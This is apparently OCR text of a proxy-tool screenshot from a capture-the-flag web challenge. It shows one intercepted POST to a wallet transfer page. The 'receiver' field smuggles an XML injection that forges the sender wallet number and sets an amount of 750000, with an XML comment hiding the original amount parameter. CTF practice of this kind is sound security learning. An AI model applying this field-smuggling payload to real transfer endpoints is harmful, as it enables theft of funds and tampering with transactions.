 Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
POST /home/transfer.php HTTP/1.1
Host: 123.207.90.143
Content-Length: 155
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/65.0.3325.181 Safari/537.36
Origin: http://web-05.v7frkwrfyhsjtbpfcppnu.ctfz.one
Content-Type: application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.
8
Referer: http://web-05.v7frkwrfyhsjtbpfcppnu.ctfz.one/home/transfer.php
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: PHPSESSID=mol9r9a0c6fisnljidmfsfuk10
Connection: close
receiver=1340</receiver_wallet_num>
<sender_wallet_num
xsi:type="xsd:decimal"> 2652 </sender_wallet_num><!--&amount=--><amount
xsi:type="xsd:float">750000